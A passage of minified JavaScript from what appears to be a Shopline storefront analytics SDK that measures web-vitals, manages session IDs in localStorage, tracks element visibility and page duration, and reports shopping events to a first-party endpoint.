i={id:r.interactionId,latency:r.duration,entries:[r]};ka.set(i.id,i),Tr.push(i)}Tr.sort(function(s,u){return u.latency-s.latency}),Tr.length>10&&Tr.splice(10).forEach(function(s){return ka.delete(s.id)})}}},Sg=function(r){var n=self.requestIdleCallback||self.setTimeout,o=-1;return r=xa(r),document.visibilityState==="hidden"?r():(o=n(r),Xo(r)),o},lg=[200,500],bg=function(r,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},Aa(function(){var o;PT();var i,s=kr("INP"),u=function(f){Sg(function(){f.forEach(ET);var d=TT();d&&d.latency!==s.value&&(s.value=d.latency,s.entries=d.entries,i())})},l=Jn("event",u,{durationThreshold:(o=n.durationThreshold)!==null&&o!==void 0?o:40});i=Er(r,s,lg,n.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Xo(function(){u(l.takeRecords()),i(!0)}),Yn(function(){Ig=_g(),Tr.length=0,ka.clear(),s=kr("INP"),i=Er(r,s,lg,n.reportAllChanges)}))}))},dg=[2500,4e3],$u={},wg=function(r,n){n=n||{},Aa(function(){var o,i=Ku(),s=kr("LCP"),u=function(d){n.reportAllChanges||(d=d.slice(-1)),d.forEach(function(h){h.startTime<i.firstHiddenTime&&(s.value=Math.max(h.startTime-zu(),0),s.entries=[h],o())})},l=Jn("largest-contentful-paint",u);if(l){o=Er(r,s,dg,n.reportAllChanges);var f=xa(function(){$u[s.id]||(u(l.takeRecords()),l.disconnect(),$u[s.id]=!0,o(!0))});["keydown","click"].forEach(function(d){addEventListener(d,function(){return Sg(f)},{once:!0,capture:!0})}),Xo(f),Yn(function(d){s=kr("LCP"),o=Er(r,s,dg,n.reportAllChanges),Gu(function(){s.value=performance.now()-d.timeStamp,$u[s.id]=!0,o(!0)})})}})};var Yo={passive:!0,capture:!0},CT=new Date,pg=function(r,n){dn||(dn=n,Jo=r,mg=new Date,Tg(removeEventListener),Pg())},Pg=function(){if(Jo>=0&&Jo<mg-CT){var r={entryType:"first-input",name:dn.type,target:dn.target,cancelable:dn.cancelable,startTime:dn.timeStamp,processingStart:dn.timeStamp+Jo};Ea.forEach(function(n){n(r)}),Ea=[]}},xT=function(r){if(r.cancelable){var n=(r.timeStamp>1e12?new Date:performance.now())-r.timeStamp;r.type=="pointerdown"?function(o,i){var s=function(){pg(o,i),l()},u=function(){l()},l=function(){removeEventListener("pointerup",s,Yo),removeEventListener("pointercancel",u,Yo)};addEventListener("pointerup",s,Yo),addEventListener("pointercancel",u,Yo)}(n,r):pg(n,r)}},Tg=function(r){["mousedown","keydown","touchstart","pointerdown"].forEach(function(n){return r(n,xT,Yo)})},fg=[100,300],kg=function(r,n){n=n||{},Aa(function(){var o,i=Ku(),s=kr("FID"),u=function(d){d.startTime<i.firstHiddenTime&&(s.value=d.processingStart-d.startTime,s.entries.push(d),o(!0))},l=function(d){d.forEach(u)},f=Jn("first-input",l);o=Er(r,s,fg,n.reportAllChanges),f&&(Xo(xa(function(){l(f.takeRecords()),f.disconnect()})),Yn(function(){var d;s=kr("FID"),o=Er(r,s,fg,n.reportAllChanges),Ea=[],Jo=-1,dn=null,Tg(addEventListener),d=u,Ea.push(d),Pg()}))})};var Ju="tracker_cid",Qo="tracker_sid",Eg="osudb_uid",Cg="merchant_id",xg="store_id";var Ag={wait:20};var Rg="admintoC",Xn="webslcodetrack",Lg="websdkprotocol",Ra="webslplugincodetrack",kn="-999",La=["preview","product"],Oa="tracker_landing",Xu=["merchant_id","user_id","version","store_timezone","user_timezone","store_region"],Qn=60*1e3,Zo=Qn*60*24,Qu="dc_new_stat_tracker_nsid";function Zu(r,n){let o={};for(let i=0,s=n.length;i<s;i++){let u=n[i];u&&Object.prototype.hasOwnProperty.call(r,u)&&(o[`${u}`]=r[u],delete r[u])}return o}function Og(){return dt()}function Mg(r){r=[].concat(r);let n=0;return r&&r.length&&(n=r.some(o=>{var i,s,u,l;return String((s=(i=o.source)==null?void 0:i.moreinfo)==null?void 0:s.event_name)==="101"&&String((u=o.source)==null?void 0:u.eventid)==="60006253"||((l=o.source)==null?void 0:l.event_name)==="PageView"})),Number(n)}function Dg(){return Math.random().toString(32).slice(2)}function Ng(r){var o;if(!((o=r==null?void 0:r.trim)!=null&&o.call(r)))return r;let n=typeof r=="string"?r:`${r}`;return n.charAt(0).toUpperCase()+n.slice(1)}function ec(r){return`${r}`.startsWith("_")?r:`_${r}`}function Cr(r,n){var o;(o=window.__SL_Track__)==null||o.error("ECDATA",{owner:"HdSdk_ShopTracker",msg:r,error:n==null?void 0:n.message,sl_uni_version:At})}var Da=(r,n)=>{Cr(r,n)},Ma=r=>{let n=null;try{let o=localStorage.getItem(r);o&&(n=JSON.parse(o))}catch(o){Da("getStorageData_parseError",o)}return n},Vg=(r,n)=>{let o=JSON.stringify(n);try{localStorage.setItem(r,o)}catch(i){Da("setStorageData_error",i)}},AT=r=>{localStorage.removeItem(r)},tc=class{get(n){let o;try{let i=Ma(n);i&&i.value&&(i.maxAge?i.maxAge>Date.now()-(i.timeOffset||0)?o=i.value:this.remove(n):o=i.value)}catch(i){}return o}set(n,o,i,s=0,u){var f;let l={value:o,maxAge:i?Date.now()-s+i*60*1e3:null,timeOffset:s};try{Vg(n,l)}catch(d){Da("set",d)}(f=u==null?void 0:u.callback)==null||f.call(u,l)}remove(n){AT(n)}getRaw(n){let o={value:null,maxAge:null,timeOffset:0};try{let i=Ma(n);i&&i.value&&(o=i)}catch(i){}return o}isExpired(n){try{let o=Ma(n);return o&&o.value?!(!o.maxAge||o.maxAge&&o.maxAge>(Date.now()-o.timeOffset||0)):!0}catch(o){}return!0}append(n,o,i){let s=Ma(n);try{if(s&&s.value)return Object.assign(s.value,o),Vg(n,s),i==null||i(s),s.value}catch(u){Da("append",u)}s&&(i==null||i(s))}},Bt=new tc;var rc=class{constructor(){this.cacheSessionItem=null;this.webVitals={CLS:"",FCP:"",FID:"",INP:"",LCP:"",TTFB:""};this.setWebVitals=this.setWebVitals.bind(this),this.getWebVitals(),this.setCacheSessionItem=this.setCacheSessionItem.bind(this),this.getSessionId=this.getSessionId.bind(this)}setCacheSessionItem(n){this.cacheSessionItem=n}getHttpCookie(n=0){let o=Bt.get(Ju);return o||(o=dt(),Bt.set(Ju,o,n)),o}getSessionId(n=30,o=0,i){let s=Bt.getRaw(Qo),u=+new Date;i&&(u=u-i);let{value:l}=s;l||(this.cacheSessionItem?(s=this.cacheSessionItem,l=s.value,Cr(`getSessionId::use cacheSessionItem: ${JSON.stringify(s)}`)):l={});let f=l.sid||"",d=s.maxAge&&s.maxAge<u,h=+l.ite;if(!l.sid||d){l={sid:dt(),createAt:u,rn:1,last_session_id:f,session_create_type:101};let{referrer:j}=document;if(j){let{host:Z}=window.location,{host:ee}=new URL(j);ee!==Z&&(l.ref=j)}d&&(h?l.session_create_type=103:l.session_create_type=102)}let y=new Date(u).setUTCHours(0,0,0,0);y<u&&(y+=Zo);let v=(y-u)/Qn,g=u+new Date(u).getTimezoneOffset()*Qn+o*1e3,b=(new Date(g+Zo).setHours(0,0,0,0)-g)/Qn,V=Math.min(n,v,b);return l.ite=v<n||b<n?1:0,u+n*Qn<l.createAt&&(l.createAt=u),Bt.set(Qo,l,V,i,{callback:this.setCacheSessionItem}),l}getSession(){return Bt.getRaw(Qo)}getRawSessionId(){var n,o;return((o=(n=this.getSession())==null?void 0:n.value)==null?void 0:o.sid)||""}upsetSessionRn(n){let o=n.rn||1,i=o+1;return Bt.append(Qo,{rn:i},this.setCacheSessionItem),o}getHttpSearch(){return window.location.search}getUrlPath(){return window.location.pathname}getMobile(){let n=navigator.userAgent,i=!n.match(/(iPad).*OS\s([\d_]+)/)&&n.match(/(iPhone\sOS)\s([\d_]+)/),s=n.match(/(Android)\s+([\d.]+)/);return i||s}getIsMobile(){return this.getMobile()?"101":"102"}getWebsite(){return this.getMobile()?"102":"101"}getLanguage(){return navigator.language}getUserId(){return ct.get(Eg)}getMerchantId(){var n;return ct.get(Cg)||((n=window.Shopline)==null?void 0:n.merchantId)}getTitle(){var n;return(n=document.title)==null?void 0:n.substr(0,255)}getStoreId(){var n;return ct.get(xg)||((n=window.Shopline)==null?void 0:n.storeId)}getScreenWidth(){return window.screen.width}getScreenHeight(){return window.screen.height}setWebVitals({name:n,value:o}){this.webVitals[n]=o}getWebVitals(){if([wg,vg,bg].forEach(n=>n(this.setWebVitals,{reportAllChanges:!0})),[Yu,kg].forEach(n=>n(this.setWebVitals)),performance.getEntriesByType){let[n]=performance.getEntriesByType("navigation");if(n){let o=n.responseStart-n.requestStart;this.webVitals.TTFB=o}}}getPerformance(){let n=window.performance,o={};if(!n||!n.getEntriesByType)return o;let[i]=n.getEntriesByType("navigation"),[s]=n.getEntriesByName("first-paint");return i&&(o.dns=Math.ceil(i.domainLookupEnd-i.domainLookupStart),o.tcp=Math.ceil(i.connectEnd-i.connectStart),o.request=Math.ceil(i.responseEnd-i.requestStart),o.connect=Math.ceil(i.responseStart-i.domainLookupStart),o.processing=Math.ceil(i.domComplete-i.domInteractive),o.ready=Math.ceil(i.domContentLoadedEventEnd-i.startTime),o.load=Math.ceil(i.loadEventEnd-i.startTime),o.white=Math.ceil(i.responseStart-i.startTime),o.first_paint=s?Math.ceil(s.startTime):0,o.active=Math.ceil(i.domInteractive-i.startTime)),o}},je=new rc;var nc=class{constructor(){this.statData=null}getStatData(n){var l;let o=Bt.getRaw(Qu)||{},{value:i}=o;i||this.statData&&(i=this.statData);let s=+new Date;if(!i||i.createUTCTime+Zo<s){let f=new Date(s).setUTCHours(0,0,0,0);i={statId:dt(),lastStatId:i==null?void 0:i.statId,statRn:0,eventRnMap:{},createUTCTime:f}}let u=(l=i.eventRnMap[n])!=null?l:0;return i.eventRnMap[n]=u+1,i.statRn+=1,Bt.set(Qu,i),this.statData=i,i}addNewStatInfoToPayload(n,o){try{let i=this.getStatData(n);return J(L({},o),{stat_id:i.statId,stat_rn:i.statRn,event_rn:i.eventRnMap[n]})}catch(i){return o}}},oc=new nc;var jg="beacon";function RT(r=(o=>(o=(n=>(n=window.__ENV__)==null?void 0:n.ANALYTICS_UNIFY_CONFIG)())==null?void 0:o.hdsdkHttpConfig)()){let{stores:i=[],acts:s=[],uas:u=[],sendMethod:l=jg}=r||{},f=y=>y[0]==="*",d=({act:y,storeId:v,userAgent:g})=>{let P=f(i)||i.includes(v),b=f(s)||s.includes(y),V=f(u)||u.some(R=>g.toLowerCase().includes(R.toLowerCase()));return P&&b&&V};return{getSendMethod:y=>d(y)?l:jg}}function qg(r,n){try{let s=RT().getSendMethod({act:r.act,storeId:r.store_id,userAgent:navigator.userAgent})==="ajax";return{options:J(L({},n),{isHttpReport:s})}}catch(o){return{options:n}}}var nv=5800,ov="Subscribed",iv=5900,bc=(r,n)=>{Cr(`${r}_deprecated`,n)},si=class si{constructor(){this.debugMode=!0;this.options=J(L({},Ag),{timezoneOffset:0,env:"",disableIframeId:!1,mergeTransformer:n=>n.reduce((o,i)=>{if(Number(i.event_id)===nv){let s=o.find(u=>Number(u.event_id)===iv);s?s.moreinfo.list.push(i.moreinfo):o.push(J(L({},i),{event_id:iv,moreinfo:{list:[i.moreinfo]}}))}else o.push(i);return o},[]),addStatInfoToMoreinfo:(n,o)=>{try{let i=n,{moreinfo:s}=i,u=zr(i,["moreinfo"]);if(Number(n.event_id)===nv&&typeof s=="object"&&s!==null&&"eventTracker"in s&&s.eventTracker===ov){let d="eventName"in s&&typeof s.eventName=="string"?s.eventName:"",h=[ov,d].join("::");return J(L({},u),{moreinfo:oc.addNewStatInfoToPayload(h,s)})}if(!o||o===Xn){let d=String(n.event_name),h=[Xn,d].join("::");return J(L({},u),{moreinfo:oc.addNewStatInfoToPayload(h,{})})}}catch(s){}return n}});this.interceptor={};var n,o;this.hdsdkFilterEvents=(o=(n=window.__ENV__)==null?void 0:n.ANALYTICS_UNIFY_CONFIG)==null?void 0:o.hdsdkFilterEvents}validateParams(n){let o=this.hdsdkFilterEvents;if(!o||!o.enable||!o.events)return!0;let s=o.events[n.act||""];if(!(s!=null&&s.length))return!0;for(let u=0;u<s.length;u++){let l=s[u],f=Object.keys(l);if(f.length&&f.every(d=>{let h=l[d],y=n[d];return typeof h=="number"?Number(h)===Number(y):h===y}))return!1}return!0}setOptions(n){this.options=L(L({},this.options),n),La.indexOf(this.options.env)!==-1&&this.setDebugMode(!1)}getOptions(){return this.options}setDebugMode(n){this.debugMode=n}initInstance(n={}){let o=(rv(),BP(tv));return o&&o.default&&(o=o.default),o(J(L(L({},this.options),n),{domain:`${window.location.host}/eclytics`}))}use(n,o){switch(n){case"url":case"request":this.interceptor[n]=o;break;default:this.instance?this._instanceUse(n,o):this.interceptor[n]=o}}_instanceUse(n,o,i=this.instance){i&&(i.use(n,o),["httpInstance","beaconInstance"].forEach(s=>{var u;(u=i[s])==null||u.use(n,o)}))}_interceptorUse(n=this.instance){Object.keys(this.interceptor).filter(o=>!/(url|request)/.test(o)).forEach(o=>{typeof this.interceptor[o]=="function"&&this._instanceUse(o,this.interceptor[o],n)})}_useRequestCallback(n){var u;let{timeOffset:o,formatParamsBeforeSend:i}=this.options;if(o){if(n.__fromPlugin__){let{moreinfo:h,event_info:y,request_time:v}=n,{event_created_at_ms:g}=y;return n.event_info.event_created_at_ms=g-o,n.event_info.event_sent_at_ms=v-o,n.moreinfo=JSON.stringify(h),n.event_info=JSON.stringify(y),delete n.__fromPlugin__,delete n.request_time,delete n.time,delete n.domain,n}let{event_created_at_ms:l,request_time:f}=n,d=(u=n.moreinfo)==null?void 0:u.event_created_at_ms;d&&(n.moreinfo.event_created_at_ms=String(d-o)),n.event_created_at_ms=l?l-o:void 0,n.request_time=f-o,n.time=Math.ceil(n.request_time/1e3)}if(n.act===Lg)return n;let s=J(L({},n),{event_sent_at_ms:n.request_time});return delete s.request_time,s.$data_id&&(s.data_id=s.$data_id,delete s.$data_id),typeof i=="function"?i(s):s}getInstance(){if(!this.instance){this.instance=this.initInstance();let n=Og(),o=(i,s,u)=>{typeof this.interceptor.url=="function"&&(i=this.interceptor.url(i,s,u));let{value:l}=je.getSession();if(l&&l.sid){let f=l.sid,d=l.createAt,h=[].concat(s),y=Mg(h);return`${i}${i.indexOf("?")===-1?"?":"&"}_sid=${f}&_sct=${d}&_tid=${n}&_pdppv=${y}&_bcount=${h.length}`}return i};this._instanceUse("url",o),this._instanceUse("request",this._useRequestCallback.bind(this)),this._interceptorUse()}return this.instance}getServerInstance(){return bc("getServerInstance"),this.getInstance()}reportV2(n,o){return de(this,null,function*(){let{immediately:i,isHttpReport:s,reportNow:u,ignoreLanding:l=!1,actFields:f}=o||{},_e=n,{app_id:d,http_cookie:h,session_id:y,session_create_time:v,session_rn:g,last_session_id:P,session_create_type:b,store_id:V,action_type:R=kn,module:j=kn,page:Z=kn,component:ee=kn,store_timezone:re,user_timezone:ce,store_region:Q,event_created_at_ms:fe,device_token:le,ua_info:se,event_id:Ye,event_name:nt,data_id:ae,moreinfo:B={}}=_e,W=zr(_e,["app_id","http_cookie","session_id","session_create_time","session_rn","last_session_id","session_create_type","store_id","action_type","module","page","component","store_timezone","user_timezone","store_region","event_created_at_ms","device_token","ua_info","event_id","event_name","data_id","moreinfo"]),O=Zu(W,Xu),C=Zu(B,Xu),A=l?0:this._getSessionCreateDataId({sid:y,isCollect:!0}),M=J(L(L(L({project_id:Rg,app_id:d,act:Xn,http_cookie:h,session_id:y,session_create_time:v,session_rn:g,last_session_id:P,session_create_type:b,store_id:V,action_type:R,module:j,page:Z,component:ee,store_timezone:re,user_timezone:ce,store_region:Q,event_created_at_ms:fe,event_id:Ye,event_name:nt,device_token:le,ua_info:se,env:this.options.env},C),O),f),{moreinfo:J(L(L({},B),W),{session_create_data_id:A})}),G=this._formatReportParams(M);if(G.is_server=0,this.debugMode&&(console.groupCollapsed(`Tracker Debug(reportV2):Wait Mode:${this.options.wait}.event_id:${Ye} immediately:${!!i} isHttpReport:${!!s} reportNow:${!!u}`),console.table(n),console.groupEnd()),La.indexOf(this.options.env)===-1)return Promise.resolve();ae&&(G.$data_id=ae);let X=this.getInstance(),{options:K}=qg(G,o);return this._instanceReport(X,G,K)})}_pluginReport(n,o){return de(this,null,function*(){let{env:i,beforeSend:s}=this.getOptions();if(La.indexOf(i)===-1)return Promise.resolve();let R=n,{app_id:u,event_id:l,event_name:f,event_ext_info:d}=R,h=zr(R,["app_id","event_id","event_name","event_ext_info"]),y={};s&&typeof s=="function"&&(y=yield s(y));let v=je.getSession().value,g=L({screen_height:je.getScreenHeight(),screen_width:je.getScreenWidth(),store_timezone:y.store_timezone,user_id:je.getUserId(),user_timezone:y.user_timezone},h),P={event_created_at_ms:+new Date,event_id:l,event_name:f};d&&(P.event_ext_info=si.encodeParams(d));let b={app_id:u,act:Ra,env:i,http_cookie:je.getHttpCookie(),merchant_id:je.getMerchantId(),moreinfo:g,event_info:P,store_id:je.getStoreId(),uuid:y.iframe_id,version:At,session_id:(v==null?void 0:v.sid)||"",session_create_time:(v==null?void 0:v.createAt)||"",session_create_type:(v==null?void 0:v.session_create_type)||"",last_session_id:(v==null?void 0:v.last_session_id)||"",__fromPlugin__:1},V=this.getInstance();return this._instanceReport(V,b,o)})}_instanceReport(n,o,i){let{isHttpReport:s,reportNow:u,immediately:l}=i||{},f=s?n==null?void 0:n.httpInstance.report(o,u):n==null?void 0:n.report(o,u);return l&&n.post(),f}_formatReportParams(n){let o=si.encodeParams(n),i=n.moreinfo||{};return o.moreinfo=i,o}reportJudge(){return bc("reportJudge"),Promise.resolve()}getDataId(){return dt()}setServerRn(){bc("setServerRn")}_getSessionCreateDataId({sid:n,isCollect:o=!1}){let i=Bt.get(Oa),s=(i==null?void 0:i[n])||[];if(!s||!Array.isArray(s))return 0;let[u,l]=s;return o&&!l?(Bt.set(Oa,{[n]:[u,1]}),1):!o&&!u?(Bt.set(Oa,{[n]:[1,l]}),1):0}};si.encodeParams=function(n){return Object.keys(n).reduce((o,i)=>{try{o[i]=encodeURIComponent(n[i]||"")}catch(s){console.error("[tracker] encodeURIComponent params error:",s),o[i]=n[i]}return o},{})};var wc=si,av=wc;function uv(r){document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r);function n(){document.readyState!=="loading"&&setTimeout(r,0),document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n)}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",n),document.addEventListener("readystatechange",n)):setTimeout(r,0)}function cv(r){window.removeEventListener("scroll",r),window.addEventListener("scroll",r,!1)}function lv(r){window.removeEventListener("beforeunload",r),window.addEventListener("beforeunload",r)}function dv(r){window.removeEventListener("pagehide",r),window.addEventListener("pagehide",r)}function sv(r){return r&&{}.toString.call(r)==="[object Function]"}function pv(r){({visibleHandler:sv(r.visible)?r.visible:function(){},hiddenHandler:sv(r.hidden)?r.hidden:function(){},visibilityChange:"",hidden:"",isSupport(){return typeof document[this.hidden]!="undefined"},init(){typeof document.hidden!="undefined"?(this.hidden="hidden",this.visibilityChange="visibilitychange"):typeof document.mozHidden!="undefined"?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):typeof document.msHidden!="undefined"?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):typeof document.webkitHidden!="undefined"&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen(){if(!this.isSupport())window.addEventListener("focus",this.visibleHandler),window.addEventListener("blur",this.hiddenHandler);else{let o=this;document.addEventListener(this.visibilityChange,function(){document[o.hidden]?o.hiddenHandler():o.visibleHandler()},!0)}}}).init()}function fv(r){if(r.path)return r.path;if(typeof r.composedPath=="function")return r.composedPath();let n=[],{target:o}=r;for(;o&&o.parentNode!==null;)n.push(o),o=o.parentNode;return n.push(document,window),n}function mv(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function gv(r){return typeof r=="number"}function hv(r){return typeof r=="string"}function vv(r){return typeof r=="object"&&!Array.isArray(r)&&r!==null}function yv(r){return typeof r=="undefined"}function Ja(r){return r instanceof Error?r:new Error(String(r))}var _v={view:"101",click:"102",input:"103",success:"104",loading:"105",heartbeat:"106",check:"107",view_success:"108",hover:"109",exit:"999"};var Iv=["PageView","HomePageView","ViewProductList","ViewSearchResults","PageLeave","PageDuration","HeartBeat","View","ViewSuccess","ViewContent","AddToCart","InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase","SearchResults","CompleteRegistration","Search","Lead","Login","SelectContent","RemoveFromCart","ViewCart","ViewItem","ViewItemList"],Sv=["View","ViewSuccess"],Pc=100,Tc=1e3,Xa=300,kc=.5,bv=2e3,wv=30,Pv=30*60,Tv=["InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase"],kv={event_name:r=>hv(r)&&/^[a-zA-Z_]+$/.test(r),event_id:r=>gv(r),app_id:r=>!!r,event_ext_info:r=>yv(r)||vv(r)};var oo=class{constructor(){this.nextTickId=null;this.onTick=()=>{};this.intervalMs=10;this.looping=!1;this.enabled=!1}start(n,o){this.stop(),this.onTick=n,this.intervalMs=Math.max(10,o),this.enabled=o>0,this.looping=!0;let i=()=>de(this,null,function*(){for(;this.looping;)yield this.nextTick(this.intervalMs),this.onTick()});this.enabled&&i()}tick(){this.onTick(),this.looping&&this.start(this.onTick,this.intervalMs)}stop(){this.nextTickId&&window.clearTimeout(this.nextTickId),this.looping=!1}nextTick(n){return de(this,null,function*(){return new Promise(o=>{this.nextTickId=window.setTimeout(o,n)})})}};var Qa=class{constructor(){this.groups={}}add(n,o){(this.groups[n]||(this.groups[n]=new Set)).add(o)}entries(){return Object.entries(this.groups)}clear(){this.groups={}}};var ZT=0,ek=5e3;var Ec=class{constructor(n,o={}){this.htmlElementGroups=new Qa;this.asyncLoop=new oo;this.exposedElements=new Set;this.collect=null;this.state=0;this.effectRemovalSet=new Set;window!=null&&window.SL_Report||(window.SL_Report={}),window.SL_Report.exposeMap||(window.SL_Report.exposeMap=new Map,this.effectRemovalSet.add(()=>{window.SL_Report.exposeMap&&(window.SL_Report.exposeMap.clear(),delete window.SL_Report.exposeMap)})),this.collect=n,this.options=o}init(){this.initExposeObserver(),this.initExposeAsyncLoop(),this.state=1}initExposeObserver(){let n={threshold:Array.from(Array(11).keys()).map(o=>o/10),root:null,rootMargin:"0px"};window.SL_Report.exposeObserver=new IntersectionObserver(o=>{o.forEach(i=>{var R,j;let{isIntersecting:s,intersectionRatio:u,boundingClientRect:l,time:f}=i,d=i.target,h=d.dataset.__trackerSelector||"",y=(R=window.SL_Report.exposeMap)==null?void 0:R.get(h),{view:v,viewSuccess:g,actFields:P}=y||{},{threshold:b=kc}=g||{},V=l.height>window.innerHeight;V&&(d.dataset.__trackerSuperLong="1"),s&&g&&(u>=b||V)?d.dataset.__trackerViewSucceed||d.dataset.__trackerViewSuccessOnce||(d.dataset.__trackerLastViewStarted=String(f),d.dataset.__trackerViewSucceed="1",this.exposedElements.add(d),(j=window.SL_Report)!=null&&j.exposeTimer||this.checkTimer({element:d})):(this.resetTime(d),delete d.dataset.__trackerViewSucceed,this.exposedElements.delete(d)),s&&v&&u>=ZT?d.dataset.__trackerViewed||d.dataset.__trackerViewOnce||(this.reportView(d,v,P),d.dataset.__trackerViewed="1",v.reportOnce&&(d.dataset.__trackerViewOnce="1")):delete d.dataset.__trackerViewed})},n),this.effectRemovalSet.add(()=>{window.SL_Report.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),delete window.SL_Report.exposeObserver)}),this.effectRemovalSet.add(()=>{window.SL_Report.exposeTimer&&(clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer)})}initExposeAsyncLoop(){this.asyncLoop.start(()=>{let{exposeMap:i}=window.SL_Report;if(i){for(let[s,u]of this.htmlElementGroups.entries()){let l=i.get(s);if(l&&l.viewSuccess&&l.viewSuccess.batch&&u.size>0)try{this.reportViewSuccess(Array.from(u),l.viewSuccess)}catch(f){}}this.htmlElementGroups.clear()}},this.options.asyncLoopInterval||ek);let n=()=>{document.visibilityState==="hidden"&&this.asyncLoop.tick()};document.addEventListener("visibilitychange",n);let o=()=>{this.asyncLoop.tick()};window.addEventListener("pagehide",o),this.effectRemovalSet.add(()=>this.asyncLoop.stop()),this.effectRemovalSet.add(()=>document.removeEventListener("visibilitychange",n)),this.effectRemovalSet.add(()=>window.removeEventListener("pagehide",o))}reportView(n,o,i){var u;let{params:s={}}=o||{};typeof s=="function"&&(s=s(n)),(u=this.collect)==null||u.call(this,L({event_name:"View",action_type:101},s),{actFields:i})}reportViewSuccess(n,o,i){var u;let{params:s={}}=o||{};typeof o.params=="function"&&(o.batch&&Array.isArray(n)||!o.batch&&!Array.isArray(n))&&(s=o.params(n)),(u=this.collect)==null||u.call(this,L({event_name:"ViewSuccess",action_type:108},s),{reportNow:o.batch,actFields:i})}track(n){let{selector:o,targetList:i}=n;if(!o&&!(i!=null&&i.length))return;this.state===0&&this.init();let s=Dg(),u=i?`[data-__tracker-id="${s}"]`:o,{exposeObserver:l,exposeMap:f}=window.SL_Report;this.checkTimer({options:n}),(i||document.querySelectorAll(o)).forEach(d=>{this.resetTime(d),d.dataset.__trackerSelector=u||o,i!=null&&i.length&&(d.dataset.__trackerId=s),l.observe(d)}),f.set(u,n)}dispose(){this.effectRemovalSet.forEach(n=>n())}checkTimer(n){var f;let{element:o,options:i}=n;if(!window.SL_Report.exposeMap)return;let s=i;if(!s){let d=(o==null?void 0:o.dataset.__trackerSelector)||"";s=window.SL_Report.exposeMap.get(d)}let u=this.getTimeout(s);clearTimeout((f=window.SL_Report)==null?void 0:f.exposeTimer);let l=()=>{window.SL_Report.exposeTimer=window.setTimeout(()=>{!this.handleRefreshTimeout()&&l()},u)};l()}handleRefreshTimeout(){if(!this.exposedElements.size)return clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer,!0;let{exposeMap:n,exposeObserver:o}=window.SL_Report;n&&this.exposedElements.forEach(i=>{let{__trackerTotalViewTime:s=0,__trackerSelector:u="",__trackerSuperLong:l}=i.dataset,f=document.querySelectorAll(u);if(!Array.from(f).some(P=>P===i)){this.exposedElements.delete(i),o.unobserve(i);return}let d=n.get(u),{viewSuccess:h={},actFields:y}=d||{},{threshold:v=kc}=h;if(l){let{top:P,height:b}=i.getBoundingClientRect();if(P+b<0)return this.resetTime(i);if((window.innerHeight-P)/b<v)return this.resetTime(i)}this.updateExposeTimer(i);let g=h.duration||Xa;+s>=g&&(h.batch?this.htmlElementGroups.add(u,i):this.reportViewSuccess(i,h,y),this.resetTime(i),this.exposedElements.delete(i),h.reportOnce&&(i.dataset.__trackerViewSuccessOnce="1"))})}updateExposeTimer(n){let o=+(n.dataset.__trackerLastViewStarted||0),i=performance.now();if(o){let s=i-o;n.dataset.__trackerTotalViewTime=String(parseFloat(n.dataset.__trackerTotalViewTime)+s)}n.dataset.__trackerLastViewStarted=String(i)}getTimeout(n){var u;let{exposeMap:o}=window.SL_Report;if(!o)return Tc;let i=Array.from(o.values()).map(l=>{var f;return(((f=l.viewSuccess)==null?void 0:f.duration)||Xa)/2}),s=Math.min(...i,Tc,(((u=n==null?void 0:n.viewSuccess)==null?void 0:u.duration)||Xa)/2);return s>Pc?s:Pc}resetTime(n){n.dataset.__trackerTotalViewTime="0",n.dataset.__trackerLastViewStarted="0"}},Ev=Ec;var Cv=0,Cc=class{constructor(n){this.currPeriodDuration=0;this.currPeriodStart=0;this.isPageLeave=!1;this.pageDurationGroups=[];this.asyncLoop=new oo;this.opts=n,this.report=i=>de(this,null,function*(){try{yield n.report(i)}catch(s){Cr(`[PageHideTracker] Failed to report. data: ${JSON.stringify(i)}`,Ja(s))}});let o=Number.isFinite(this.opts.asyncLoopInterval)&&this.opts.asyncLoopInterval||Cv;this.initAsyncLoop(o)}initAsyncLoop(n){this.asyncLoop.start(()=>{let o=this.pageDurationGroups.length,i=this.pageDurationGroups[o-1];if(!i)return;let s=this.pageDurationGroups.reduce((u,l)=>u+l.event_duration,0);s=Number(s.toFixed(3)),this.report(J(L({},i),{event_duration:s})),this.pageDurationGroups=[]},n)}tryReport(n,{immediately:o}={}){this.isPageLeave||(this.pageDurationGroups.push(n),(!this.asyncLoop.enabled||o)&&this.asyncLoop.tick())}updateDuration(){let{currPeriodStart:n}=this,o=(Date.now()-n)/1e3;(Number.isNaN(o)||o<0)&&(o=0),o=Number(o.toFixed(3)),o=Math.min(o,Pv),this.currPeriodDuration=o}getInternalReportData(){return this.updateDuration(),{event_name:"PageDuration",event_duration:this.currPeriodDuration}}startNewPeriod(){this.isPageLeave=!1,this.currPeriodStart=Date.now()}reportOnHide(){return de(this,null,function*(){this.tryReport(this.getInternalReportData())})}reportOnLeave(n,o){return de(this,null,function*(){return this.tryReport(J(L(L(L({},this.getInternalReportData()),n),o),{is_pageleave:1}),{immediately:!0}),this.isPageLeave=!0,Promise.resolve()})}dispose(){this.asyncLoop.stop()}};function xv(r){return new Cc(L({},r))}var Av,Rv,tk=((Rv=(Av=window.__ENV__)==null?void 0:Av.ANALYTICS_UNIFY_CONFIG)==null?void 0:Rv.pageViewMsList)||[300],xc=class r extends av{constructor(){var o,i,s;super();this.maxScrollTop=0;this.beginSessionId="";this.heartbeatIds=[];this.exposeInstance=null;this.destUrlLock=!1;this.pageDurationAndLeaveTracker=xv({report:u=>de(this,null,function*(){let l=this.beginSessionId||je.getRawSessionId(),f=this.getMaxHeightParams();yield this.collect(J(L(L({},f),u),{begin_session:l}),{immediately:!0})}),asyncLoopInterval:(i=(o=window.__ENV__)==null?void 0:o.ANALYTICS_UNIFY_CONFIG)==null?void 